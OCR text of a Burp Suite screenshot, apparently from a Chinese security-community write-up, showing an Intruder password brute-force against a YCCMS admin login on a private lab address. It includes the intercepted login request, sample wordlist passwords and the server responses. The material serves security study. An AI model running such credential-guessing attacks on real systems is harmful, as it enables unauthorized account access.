 Burp Suite Professional v2.0.11beta - Temp
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编
截断 HTTP历史记录 WebSocket历史 选项
http://10.6.6.101:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /yccms/admin/?a=login&m=ajaxLogin HTTP/1.1
Host: 10.6.6.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset
Content-Length: 22
Origin: http://10
Connection: close
Referer: http://10 ccms/admin/?a=login
Cookie: PHPSESSID=p04m1oke1drbs93m0evs2ttee4
user=admin&pass=admin1
? < + > 输入搜索字词
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 ▼ 评论
admin!@#$% 200 357
3 admin 200 357
168 YangYbcy 200 357
94 VERYUYE520 200 357
91 SYY811108 200 357
103 LIUZHIPING 200 357
178 775120hornet 200 357
194 75126826 200 357
74 7474888 200 357
59 666666 200 357
43 63335503 200 357
请求 响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 22 Jul 2021 06:36:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4
Connection: close
Content-Type: text/html;charset=utf-8
2
先知社区
? < + > 输入搜索字词 没有